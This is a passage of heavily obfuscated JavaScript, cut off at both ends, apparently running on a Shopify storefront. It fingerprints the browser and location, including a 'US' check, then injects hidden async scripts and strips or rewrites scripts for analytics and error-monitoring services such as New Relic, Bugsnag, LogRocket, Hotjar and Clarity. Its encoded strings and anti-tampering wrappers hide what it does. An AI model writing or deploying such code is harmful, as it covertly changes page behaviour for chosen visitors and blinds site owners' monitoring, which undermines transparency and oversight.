_0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return 